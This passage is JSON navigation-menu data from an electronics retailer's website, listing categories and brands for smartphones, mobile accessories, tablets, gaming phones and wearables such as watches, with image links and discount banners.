Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/samsung-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98667","name":"Oneplus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/oneplus-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98668","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/xiaomi-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98669","name":"Nubia ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/nubia-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98670","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/vivo-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98671","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/realme-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98672","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/poco-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98692","name":"Mobile Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98674","name":"True Wireless Earbuds","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earbuds.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98675","name":"Bluetooth Earphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-earphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98676","name":"Headphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/headphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98677","name":"Neckbands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-earphones\/neckband.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98678","name":"Wired Earphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98679","name":"Bluetooth Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98680","name":"Power Banks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/powerbank.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98681","name":"Mobile Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98682","name":"Type C Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger\/type-c-chargers.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98683","name":"Wireless Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wireless-charger.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98685","name":"Mobile Stands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-holder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98686","name":"Mobile Covers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98687","name":"Screen Protectors","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/screen-protector.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98688","name":"USB Cables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/cables.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98689","name":"Type C Cables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/cables\/type-c-cable.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98690","name":"VR Headsets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/vr-headset.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98691","name":"Stylus Pens","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/stylus-pen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98698","name":"Tablets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98693","name":"Apple iPad","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98694","name":"Samsung ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98695","name":"Redmi ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98696","name":"Lenovo ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/lenovo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98697","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/huawei-tablets.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98702","name":"Gaming Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/gaming-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98699","name":"Asus Rog ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus\/rog.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98700","name":"Black Shark","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/black-shark.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98701","name":"Redmagic","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmagic.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98739","name":"Wearables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals on Watches","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=20&quality=90"},"title":"Latest Launch","subtitle":"","offer_text":"Watch Series 8","button":"","tag":"","link":"apple-watch-series-8-45mm-gps-cellular-silver-aluminum-case-white-sport-band.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=20&quality=90"},"title":"Baverly Hills Polo Club","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"wearable\/beverly-hills-polo-club.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=20&quality=90"},"title":"Lee Cooper","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"wearable\/lee-cooper.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98711","name":"Analog Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/analog-watch\/id\/36\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98704","name":"Lee Cooper Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/lee-cooper.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98705","name":"Casio Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/casio\/id\/39\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98706","name":"Titan Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/titan\/id\/40\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98707","name":"Beverly Hills Polo Club Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/beverly-hills-polo-club.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"<p>&nbsp;<\/p>\n<p>&nbsp;<\/p>","children":{"content":[]}},{"id":"98708","name":"Kenneth Scott Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/kenneth-scott.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98709","name":"Fastrack Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/fastrack\/id\/83\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98710","name":"Naviforce Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/naviforce.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98722","name":"Smartwatches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98712","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98713","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/huawei-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98714","name":"Haino Teko","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/haino-teko.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98715","name":"Amazfit","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/amazfit.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98716","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/realme-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98717","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/honor-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98718","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch-2\/google.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98719","name":"G-Tab","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/g-tab.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98720","name":"XCell","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/x-cell.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98721","name":"Mykronoz","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/mykronoz.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98726","name":"Smart Bands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-band.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98723","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/huawei-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98724","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-band\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98725","name":"Fitbit","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/fitbit.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98734","name":"Apple Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98727","name":"Ultra 2 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-ultra-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98728","name":"Ultra Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-ultra.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98729","name":"Series 9 Watches","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"https:\/\/www.trikart.com\/kwt_en\/wearable\/apple-watch\/apple-watch-series-9.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98730","name":"Series 8 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-8.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98731","name":"Series 7 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-7.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98732","name":"Series 6 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-6.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98733","name":"SE Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-se-2nd-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98736","name":"Men's Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/mens-watches.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98735","name":"Ladies Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/ladies-watches.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98738","name":"Watch Straps","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/straps.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98737","name":"Apple Watch 